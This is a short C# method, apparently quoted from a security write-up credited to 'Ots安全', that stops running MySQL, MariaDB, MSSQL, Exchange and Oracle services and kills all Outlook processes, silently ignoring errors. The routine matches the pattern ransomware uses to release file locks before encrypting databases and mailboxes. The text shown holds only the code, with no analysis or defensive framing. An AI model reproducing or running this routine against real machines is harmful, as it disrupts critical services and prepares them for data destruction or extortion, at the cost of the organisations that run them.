 private void service_process_stop()
{
ServiceController[] services = ServiceController.GetServices();
TimeSpan timeout = new TimeSpan(0, 0, 15);
ServiceController[] array = services;
for (int i = 0; i < array.Length; i++)
{
ServiceController serviceController = array[i];
if ((serviceController.ServiceName.ToLower().StartsWith("mysql") || serviceController.ServiceName.ToLower().StartsWith("mariadb") || serviceController.ServiceName.ToLower().StartsWith("mssql") ||
serviceController.ServiceName.ToLower().StartsWith("msexchangeis") || serviceController.ServiceName.ToLower().StartsWith("oracleservice")) && serviceController.Status.Equals
(ServiceControllerStatus.Running))
{
try
{
serviceController.Stop();
serviceController.WaitForStatus(ServiceControllerStatus.Stopped, timeout);
}
catch (Exception)
{
}
}
}
Process[] processesByName = Process.GetProcessesByName("OUTLOOK");
for (int j = 0; j < processesByName.Length; j++)
{
Process process = processesByName[j];
try
{
process.Kill();
}
catch (Exception)
{
}
}
}
Ots安全